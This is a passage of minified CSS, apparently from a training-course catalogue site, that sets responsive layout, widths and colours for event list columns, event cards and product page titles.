.col-title{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}@media (min-width:1025px){.event-list.list-view .list-view-header .col-title{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}}@media (min-width:1200px){.event-list.list-view .list-view-header .col-title{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}}@media (min-width:1600px){.event-list.list-view .list-view-header .col-title{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:30%}.event-list.list-view .list-view-header .col-date.ondemand+.col-title{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.event-list.list-view .list-view-header .col-date.subscription+.col-title{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}}.event-list.list-view .list-view-header .col-product{-ms-flex:0 0 90px;flex:0 0 90px;max-width:90px}@media (min-width:1025px){.event-list.list-view .list-view-header .col-product{-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}@media (min-width:1200px){.event-list.list-view .list-view-header .col-product{-ms-flex:0 0 170px;flex:0 0 170px;max-width:170px}}@media (min-width:1600px){.event-list.list-view .list-view-header .col-product{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}.event-list.list-view .list-view-header .col-type{-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px}@media (min-width:1025px){.event-list.list-view .list-view-header .col-type{-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px}}@media (min-width:1200px){.event-list.list-view .list-view-header .col-type{-ms-flex:0 0 90px;flex:0 0 90px;max-width:90px}}@media (min-width:1600px){.event-list.list-view .list-view-header .col-type{-ms-flex:0 0 9%;flex:0 0 9%;max-width:9%}}.event-list.list-view .list-view-header .col-price{-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}@media (min-width:1200px){.event-list.list-view .list-view-header .col-price{-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}.event-list.list-view .list-view-header .col-date.subscription+.col-title+.col-price{-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}@media (min-width:1600px){.event-list.list-view .list-view-header .col-price{-ms-flex:0 0 calc(21% - 130px);flex:0 0 calc(21% - 130px);max-width:calc(21% - 130px)}.event-list.list-view .list-view-header .col-date.subscription+.col-title+.col-price{-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}@media (min-width:2000px){.event-list.list-view .list-view-header .col-date.subscription+.col-title+.col-price{-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}.event-list.list-view .list-view-header .col-action{-ms-flex:0 0 130px;flex:0 0 130px;max-width:130px}@media (min-width:1025px){.event-list.list-view .list-view-header .col-action{-ms-flex:0 0 120px;flex:0 0 120px;max-width:120px}}@media (min-width:1200px){.event-list.list-view .list-view-header .col-action{-ms-flex:0 0 130px;flex:0 0 130px;max-width:130px}}@media (min-width:1600px){.event-list.list-view .list-view-header .col-action{-ms-flex:0 0 130px;flex:0 0 130px;max-width:130px}.event-list.list-view .list-view-header .col-date.subscription+.col-title+.col-price+.col-action{-ms-flex:0 0 130px;flex:0 0 130px;max-width:130px}}.event-list.list-view .event{padding-left:20px;padding-right:20px}@media (min-width:1025px){.event-list.list-view .event{padding:10px}}@media (min-width:1200px){.event-list.list-view .event{padding:20px 15px}}.course-selection-container .eventList-section.new-filter-trainings .controls-tab-nav{padding:10px 0}@media (min-width:1025px){.course-selection-container .eventList-section.new-filter-trainings .controls-tab-nav{padding:5px 0}.course-selection-container .eventList-section.new-filter-trainings .eventlist-top-header .top-header-right{display:none}}.event-list.list-view.trainings-filters-grid .list-view-header .col-course{flex:0 0 auto;max-width:85px;width:85px;padding-left:15px}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .list-view-header .col-course{padding-left:30px;width:20%;max-width:20%}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .list-view-header .col-course{padding-left:40px;width:20%;max-width:20%}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .list-view-header .col-course{padding-left:50px;width:35%;max-width:35%}}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .list-view-header .th-wrap{display:flex;flex:0 0 auto;width:calc(80% - 265px);max-width:calc(80% - 265px)}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .list-view-header .th-wrap{display:flex;flex:0 0 auto;width:calc(80% - 265px);max-width:calc(80% - 265px)}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .list-view-header .th-wrap{flex:0 0 auto;width:calc(65% - 265px);max-width:calc(65% - 265px)}}.event-list.list-view.trainings-filters-grid .list-view-header .col-date{flex:0 0 auto;width:80px;max-width:80px}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .list-view-header .col-date{width:25%;max-width:25%}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .list-view-header .col-date{width:25%;max-width:25%}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .list-view-header .col-date{width:25%;max-width:25%}}.event-list.list-view.trainings-filters-grid .list-view-header .col-time{flex:0 0 auto;width:90px;max-width:90px}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .list-view-header .col-time{width:30%;max-width:30%}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .list-view-header .col-time{width:35%;max-width:35%}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .list-view-header .col-time{width:36%;max-width:36%}}.event-list.list-view.trainings-filters-grid .list-view-header .col-delivery{flex:0 0 auto;width:90px;max-width:90px}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .list-view-header .col-delivery{width:100%;max-width:100%}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .list-view-header .col-delivery{width:100%;max-width:100%}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .list-view-header .col-delivery{width:100%;max-width:100%}}.event-list.list-view.trainings-filters-grid .list-view-header .col-price{flex:0 0 auto;width:70px;max-width:70px}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .list-view-header .col-price{flex:0 0 auto;width:70px;max-width:70px}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .list-view-header .col-price{flex:0 0 auto;width:80px;max-width:80px}}.event-list.list-view.trainings-filters-grid .list-view-header .col-info{flex:0 0 auto;width:80px;max-width:80px}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .list-view-header .col-info{flex:0 0 auto;width:80px;max-width:80px}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .list-view-header .col-info{flex:0 0 auto;width:75px;max-width:75px}}.event-list.list-view.trainings-filters-grid .list-view-header .col-action{flex:0 0 auto;width:110px;max-width:110px}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .list-view-header .col-action{flex:0 0 auto;width:110px;max-width:110px}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .list-view-header .col-action{flex:0 0 auto;width:110px;max-width:110px}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .list-view-header .col-action{flex:0 0 auto;width:110px;max-width:110px}}.event-list.list-view.trainings-filters-grid .event__card--front__header{padding:0 0 5px;background-color:transparent !important;color:inherit !important;height:auto;display:flex;justify-content:space-between;align-items:flex-start}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__header{padding:0 10px 0 0;display:flex;flex:0 0 auto;width:20%;max-width:20%}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .event__card--front__header{width:20%;max-width:20%}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .event__card--front__header{width:35%;max-width:35%}}@media (max-width:768px){.event-list.list-view.trainings-filters-grid .event__card--front__header .left-side{flex:1 0 0%;width:100%}.event-list.list-view.trainings-filters-grid .event__card--front__header .right-side{flex:0 0 auto;width:70px}}.event-list.list-view.trainings-filters-grid .event__card--front__header .right-side .view-info{font-size:12px;font-weight:700;line-height:18px;color:#254a75;color:#2e4972;text-decoration:underline}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__header .right-side{display:none}}.event-list.list-view.trainings-filters-grid .event__card--front__header__date{width:auto;font-size:12px;font-weight:700;line-height:18px;color:#254a75}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__header__date{font-size:14px}}.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block{display:flex;align-items:center}.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block .course_name{display:inline-block;font-size:12px;font-weight:700;line-height:18px;color:#254a75;white-space:pre-wrap;margin-top:10px}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block .course_name{font-size:12px;margin-top:0;padding-left:10px}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block .course_name{align-items:center}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block .course_name{padding-left:20px}}.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block .course_img{flex:0 0 auto;width:10px;display:none}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block{display:flex;align-items:center}.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block .course_img{display:block;flex:0 0 auto;width:20px}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block{display:flex;align-items:center}.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block .course_img{flex:0 0 auto;width:30px}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block{display:flex;align-items:center}.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block .course_img{flex:0 0 auto;width:30px}}.event-list.list-view.trainings-filters-grid .event .event__card--front__header .forMobile{display:none}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event .event__card--front__header .forMobile{display:none}}.event-list.list-view.trainings-filters-grid .event__card--front__body{display:block;padding:0;background-color:transparent}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body{display:flex;flex-direction:row;align-self:stretch;flex:1 0 0%;width:100%;max-width:100%}}.event-list.list-view.trainings-filters-grid .event__card--front__body .event__card--front__body__primary{display:block}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body .event__card--front__body__primary{display:flex;align-items:center;flex:0 0 auto;width:calc(100% - 265px);max-width:calc(100% - 265px)}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .event__card--front__body .event__card--front__body__primary{display:flex;align-items:center;flex:0 0 auto;width:calc(100% - 265px);max-width:calc(100% - 265px)}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .event__card--front__body .event__card--front__body__primary{width:calc(100% - 265px);max-width:calc(100% - 265px)}}.event-list.list-view.trainings-filters-grid .event__card.event__card--front .event__card--front__body .event__card--front__body__primary__title{font-size:12px;font-weight:700;line-height:18px;color:#254a75;display:none !important}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card.event__card--front .event__card--front__body .event__card--front__body__primary__title{display:block !important;font-size:12px;flex:0 0 auto;width:25%;max-width:25%;padding-right:5px}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .event__card.event__card--front .event__card--front__body .event__card--front__body__primary__title{width:25%;max-width:25%}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .event__card.event__card--front .event__card--front__body .event__card--front__body__primary__title{width:25%;max-width:25%}}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__primary__title .tabLoc{display:none}}.event-list.list-view.trainings-filters-grid .event__card--front__body__primary__icons .event_name_external{display:inline-block;font-size:12px;font-weight:700;line-height:18px;color:#254a75;white-space:pre-wrap}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__primary__icons .event_name_external .forMobile{display:none}}.event-list.list-view.trainings-filters-grid .event__card--front__body__primary__icons .event_name_external .forDesk .delivery_Name{color:#f37723}.event-list.list-view.trainings-filters-grid .event__card--front__body__primary__icons .event_name_external .forDesk .location_Name{margin-left:5px}.event-list.list-view.trainings-filters-grid .event__card--front__body__primary__subtitle{display:none;font-size:12px;font-weight:700;line-height:18px;color:#254a75}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__primary__subtitle{display:block;font-size:12px;line-height:20px;padding-right:10px;flex:0 0 auto;width:30%;max-width:30%;word-wrap:break-word}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .event__card--front__body__primary__subtitle{width:35%;max-width:35%}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .event__card--front__body__primary__subtitle{width:36%;max-width:36%}}.event-list.list-view.trainings-filters-grid .event__card--front__body__primary__icons{display:none}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__primary__icons{display:block}}.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary{flex:0 0 auto;width:100%;max-width:100%;display:flex;flex-direction:row;justify-content:space-between;align-items:center;margin-top:0}@media (min-width:370px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary{flex:0 0 auto;width:100%;max-width:100%;display:flex;flex-direction:row;justify-content:space-between;align-items:center;margin-top:0}}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary{display:flex;align-items:center;flex:0 0 auto;width:255px;max-width:255px;margin-top:0}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary{display:flex;align-items:center;flex:0 0 auto;width:255px;max-width:255px;margin-top:0}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary{display:flex;align-items:center;flex:0 0 auto;width:265px;max-width:265px;margin-top:0}}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__left{display:none}}.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__type{margin-bottom:0;flex:0 0 auto;width:100px;max-width:100px}@media (min-width:375px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__type{margin-bottom:0;flex:0 0 auto;width:140px;max-width:140px}}@media (min-width:768px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__type{margin-bottom:0;flex:0 0 auto;width:200px;max-width:200px}}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__type{display:none;width:auto;margin-top:0}}.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__type .location_Name{color:#2e4972}.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary__right{display:flex;align-items:center}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary__right{display:flex;align-items:center;flex:0 0 auto;width:255px;max-width:255px}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary__right{display:flex;align-items:center;flex:0 0 auto;width:265px;max-width:265px}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary__right{display:flex;align-items:center;justify-content:flex-start;flex:0 0 auto;width:245px;max-width:245px}}.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__info{margin-right:10px}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__info{flex:0 0 auto;width:75px;max-width:75px;text-align:left;margin-right:0}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__info{flex:0 0 auto;width:75px;max-width:75px;text-align:left;margin-right:0}}.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__info .view-info{color:#2e4972;text-decoration:underline;display:none}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__info .view-info{font-size:12px;line-height:18px;color:#2e4972;text-decoration:underline;display:inline-block}}.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__register{position:relative;width:110px;max-width:110px}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__register{flex:0 0 auto;width:110px;max-width:110px;text-align:left;margin-top:0}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__register{flex:0 0 auto;width:110px;max-width:110px;text-align:left;margin-top:0}}.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__price{margin-right:10px}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__price{flex:0 0 auto;width:70px;max-width:70px;text-align:left;margin-right:0}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__price{flex:0 0 auto;width:80px;max-width:80px;text-align:left;margin-right:0}}.event-list.list-view table tbody>tr>td{display:block;padding:0}.event-list.list-view tbody>tr:nth-child(even)>td:nth-child(odd) .event{background-color:#e1e8ef}.event-list.list-view tbody>tr:nth-child(odd)>td:nth-child(even) .event{background-color:#e1e8ef}.event-list.list-view .event:hover{color:#d9723b}.event-list.list-view .event .event__card{overflow:visible;width:100%;margin-bottom:0;padding:10px 0;min-height:auto;display:block;box-shadow:none;border-radius:0}@media (min-width:1025px){.event-list.list-view .event .event__card{padding:0}}.event-list.list-view .event__card--front{display:block}.event-list.list-view .event__card.event__card--front{background-color:transparent}@media (min-width:1025px){.event-list.list-view .event__card.event__card--front{display:flex;align-items:center}}.event-list.list-view .event__card--front__header{padding:0 0 5px;background-color:transparent !important;color:inherit !important;height:auto;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:flex-start;align-items:flex-start}@media (min-width:1025px){.event-list.list-view .event__card--front__header{padding:0 10px 0 0;display:-ms-flexbox;display:flex;-ms-flex:0 0 85px;flex:0 0 85px;max-width:85px}}@media (min-width:1200px){.event-list.list-view .event__card--front__header{padding:0 10px 0 0;display:-ms-flexbox;display:flex;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}@media (min-width:1600px){.event-list.list-view .event__card--front__header{-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}}.event-list.list-view .event__card--front__header__date{width:auto;font-size:12px;font-weight:700;color:#254a75}@media (min-width:1025px){.event-list.list-view .event__card--front__header__date{font-size:14px}}.event-list.list-view .event__card--front__header__date .loc_state{display:none}@media (min-width:1025px){.event-list.list-view .event__card--front__header__date .loc_state{display:block}}.event-list.list-view .event__card--front__header__date .event_date{display:block}@media (min-width:1025px){.event-list.list-view .event__card--front__header__date .event_date{display:none}}.event-list.list-view .event__card--front__header__date .timezonespan{display:block}@media (min-width:1025px){.event-list.list-view .event__card--front__header__date .timezonespan{display:none}}@media (min-width:1025px){.event-list.list-view .list-view-header .col-date.subscription{-ms-flex:0 0 230px;flex:0 0 230px;max-width:230px}.event-list.list-view .event.subscription .event__card--front__header{padding:0;display:-ms-flexbox;display:flex;-ms-flex:0 0 230px;flex:0 0 230px;max-width:230px}.event-list.list-view .event.subscription .event__card--front__header .event__card--front__header__date.subscription{font-size:14px;-ms-flex:0 0 230px;flex:0 0 230px;max-width:230px}.event-list.list-view .event.subscription .event__card--front__body .event__card--front__body__secondary.subscription{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex:0 0 220px;flex:0 0 220px;max-width:220px;margin-top:0}.event-list.list-view .event.subscription .event__card--front__body .event__card--front__body__secondary.subscription .event__card--front__body__secondary__left{display:none}.event-list.list-view .list-view-header .col-date.subscription+.col-title+.col-product+.col-type{display:none}}@media (min-width:1200px){.event-list.list-view .event.subscription .event__card--front__body .event__card--front__body__secondary.subscription{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex:0 0 230px;flex:0 0 230px;max-width:230px;margin-top:0}}@media (min-width:1600px){.event-list.list-view .event.subscription .event__card--front__body .event__card--front__body__secondary.subscription{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex:0 0 230px;flex:0 0 230px;max-width:230px;margin-top:0}.event-list.list-view .event.subscription .event__card--front__body .event__card--front__body__secondary.subscription .event__card--front__body__secondary__right{display:flex;align-items:flex-start;justify-content:space-between;-ms-flex:0 0 70%;flex:0 0 100%;max-width:100%}}.event-list.list-view .event .delivery-text{display:inline-block;font-size:12px;font-weight:700;color:#f37723;margin-left:15px}@media (min-width:1025px){.event-list.list-view .event .delivery-text{display:none}}.event-list.list-view .event .event__card--front__header .delivery-text{display:none}.event-list.list-view .event .location-text{display:inline-block;font-size:12px;font-weight:700;color:#254a75;text-align:right}.event-list.list-view .event .event__card--front__header .location-text{display:none}.event-list.list-view .event.ondemand .event__card--front__header .location-text{display:none}@media (min-width:1025px){.event-list.list-view .event .location-text{display:none}}.event-list.list-view .event__card--front__header__info{display:none}.event-list.list-view .event__card--front__body{display:block;padding:0;background-color:transparent}@media (min-width:1025px){.event-list.list-view .event__card--front__body{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}}.event-list.list-view .event__card--front__body__primary{display:block}@media (min-width:1025px){.event-list.list-view .event__card--front__body__primary{display:flex;align-items:flex-start}}.event-list.list-view .event__card--front__body__primary br{display:none}.event-list.list-view .event__card--front__body__primary__title{font-size:12px;font-weight:700;line-height:18px;color:#254a75}@media (min-width:1025px){.event-list.list-view .event__card--front__body__primary__title{font-size:14px;-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px;padding-right:5px}}@media (min-width:1200px){.event-list.list-view .event__card--front__body__primary__title{font-size:14px;-ms-flex:0 0 110px;flex:0 0 110px;max-width:110px;padding-right:5px}}@media (min-width:1600px){.event-list.list-view .event__card--front__body__primary__title{font-size:14px;-ms-flex:0 0 17%;flex:0 0 17%;max-width:17%;padding-right:5px}}.event-list.list-view .event.inperson .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.inperson{display:none}@media (min-width:1025px){.event-list.list-view .event.inperson .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.inperson{display:block}}.event-list.list-view .event.online .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.online{display:none}@media (min-width:1025px){.event-list.list-view .event.online .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.online{display:block}}.event-list.list-view .event.ondemand .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.ondemand{display:none}@media (min-width:1025px){.event-list.list-view .event.ondemand .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.ondemand{display:block}}@media (min-width:1025px){.event-list.list-view .event.partner .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title{padding-right:10px;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}}.event-list.list-view .event__card--front__body__primary__subtitle{display:none;font-size:12px;font-weight:700;line-height:18px;color:#254a75}@media (min-width:1025px){.event-list.list-view .event__card--front__body__primary__subtitle{display:block;font-size:14px;padding-right:10px;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px;word-wrap:break-word}}@media (min-width:1200px){.event-list.list-view .event__card--front__body__primary__subtitle{font-size:14px;padding-right:10px;-ms-flex:0 0 170px;flex:0 0 170px;max-width:170px}}@media (min-width:1600px){.event-list.list-view .event__card--front__body__primary__subtitle{font-size:14px;padding-right:10px;-ms-flex:0 0 33%;flex:0 0 33%;max-width:33%}}.event-list .event.inperson .event__card--front__body__primary .event__card--front__body__primary__subtitle.inperson{font-weight:700}.event-list.list-view .event.inperson .event__card--front__body__primary .event__card--front__body__primary__subtitle.inperson{font-weight:700}.event-list.list-view .event__card--front__body__primary__icons{margin-top:0;margin-bottom:10px;max-width:100%}@media (min-width:370px){.event-list.list-view .event__card--front__body__primary__icons{margin-top:0;margin-bottom:10px;max-width:100%}}@media (min-width:1025px){.event-list.list-view .event__card--front__body__primary__icons{margin-top:0;margin-bottom:0;padding-right:10px;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}}@media (min-width:1200px){.event-list.list-view .event__card--front__body__primary__icons{margin-top:0;margin-bottom:0;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}}@media (min-width:370px){.event-list.list-view .event.eventListDive.partner .event__card--front__body__primary__icons{margin-top:10px;margin-bottom:10px;max-width:calc(100% - 220px)}}@media (min-width:1025px){.event-list.list-view .event.eventListDive.partner .event__card--front__body__primary__icons{font-size:14px;margin-top:0;margin-bottom:0;padding-right:10px;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}@media (min-width:1200px){.event-list.list-view .event.eventListDive.partner .event__card--front__body__primary__icons{margin-bottom:0;margin-top:0;-ms-flex:0 0 170px;flex:0 0 170px;max-width:170px}}.event-list .event__card--front__body__primary__icons .event_name_external{display:inline-block;font-size:12px;font-weight:700;line-height:18px;color:#254a75;white-space:pre-wrap}@media (min-width:1025px){.event-list .event__card--front__body__primary__icons .event_name_external{font-size:14px}}.event-list.list-view .event__card--front__body__primary__icons__icon{height:25px;margin:0 10px 5px 0}.event-list.list-view .event__card--front__body__secondary__right{display:flex;align-items:center}@media (min-width:1025px){.event-list.list-view .event__card--front__body__secondary__right{display:flex;align-items:flex-start;-ms-flex:0 0 220px;flex:0 0 220px;max-width:220px}}@media (min-width:1200px){.event-list.list-view .event__card--front__body__secondary__right{display:flex;align-items:flex-start;-ms-flex:0 0 230px;flex:0 0 230px;max-width:230px}}@media (min-width:1600px){.event-list.list-view .event__card--front__body__secondary__right{display:flex;align-items:flex-start;justify-content:space-between;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%}}.event-list.list-view .event__card--front__body__secondary{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;margin-top:0}@media (min-width:370px){.event-list.list-view .event__card--front__body__secondary{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;margin-top:0}}@media (min-width:1025px){.event-list.list-view .event__card--front__body__secondary{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex:0 0 300px;flex:0 0 300px;max-width:300px;margin-top:0}}@media (min-width:1200px){.event-list.list-view .event__card--front__body__secondary{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex:0 0 320px;flex:0 0 320px;max-width:320px;margin-top:0}}@media (min-width:1600px){.event-list.list-view .event__card--front__body__secondary{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex:0 0 33%;flex:0 0 33%;max-width:33%;margin-top:0}}.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__left{display:flex;align-items:center;justify-content:space-between}.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__type{margin-bottom:0;-ms-flex:0 0 113px;flex:0 0 113px;max-width:113px}@media (min-width:1025px){.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__type{display:block;width:auto;margin-top:0}}.event-list.list-view .event__card--front__body__secondary .location-text{display:none}.event-list.list-view .event.eventListDive.inperson .event__card--front__body__secondary .location-text{display:block;margin:0 15px}@media (min-width:1025px){.event-list.list-view .event.eventListDive.inperson .event__card--front__body__secondary .location-text{display:none}}.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__price{margin-right:10px}@media (min-width:1025px){.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__price{-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px;text-align:left;margin-right:0}}@media (min-width:1600px){.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__price{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%;text-align:left;margin-right:0}}@media (min-width:1025px){.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__register{-ms-flex:0 0 130px;flex:0 0 130px;max-width:130px;text-align:left;margin-top:-5px}}@media (min-width:1600px){.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__register{-ms-flex:0 0 130px;flex:0 0 130px;max-width:130px;text-align:left;margin-top:-5px}}.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__register .new-event{display:inline-block;width:15px;height:15px;margin-left:10px;vertical-align:middle;background-repeat:no-repeat;background-position:center left;background-size:contain}.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__register .new-event:empty{display:none}@media (min-width:260px){.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__register .new-event{width:25px;height:25px}}.event-list.list-view .event .card-active{-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);transform:rotateY(0deg);z-index:1}.event-list.list-view .event .card-inactive{opacity:1;-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);transform:rotateY(0deg);z-index:0}.event-list.list-view .event .event__card--back{z-index:-1}.catalog-product-view .page-title-wrapper{background-color:#fff}@media (min-width:1025px){.catalog-product-view .page-title-wrapper{width:98%;margin:0 auto}}@media (min-width:1400px){.catalog-product-view .page-title-wrapper{width:90%}}.catalog-product-view .page-title-wrapper>.container{display:-ms-flexbox;display:flex;padding:20px 20px 0}@media (min-width:1025px){.catalog-product-view .page-title-wrapper>.container{max-width:98%;width:98%;padding-top:40px;padding-bottom:0;padding-left:0;padding-right:0}}@media (min-width:1400px){.catalog-product-view 